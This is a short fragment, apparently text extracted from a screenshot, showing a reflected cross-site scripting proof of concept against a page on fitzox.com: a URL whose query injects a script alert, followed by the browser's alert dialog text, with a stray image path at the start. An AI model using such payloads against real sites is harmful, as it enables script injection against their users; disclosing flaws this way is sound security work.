 fitzox.com/fcg.php?"><script>alert("Xss%20Fitzox")</script>
fitzox.com says:
Xss_Fitzox
OK